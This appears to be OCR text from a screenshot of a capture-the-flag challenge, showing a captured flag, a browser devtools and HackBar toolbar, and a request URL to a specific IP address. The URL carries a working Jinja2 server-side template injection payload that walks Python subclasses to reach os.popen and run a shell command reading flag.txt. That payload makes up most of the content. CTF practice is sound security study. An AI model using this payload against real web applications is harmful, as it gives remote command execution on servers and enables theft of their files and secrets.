 Welcome, admin !
Your payload:
ACTF{n3vEr_imPlem3nT_SuCh_Iv_HIJacK4bl3_C00Kie}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://223.112.5.141:64717/home?payload={%for(x)in().__class__.__base__.__subclasses__()%}{%if'war'in(x).__name__ %}
{{x()._module.__builtins__['__import__']('os').popen('cat flag.txt').read()}}{%endif%}{%endfor%}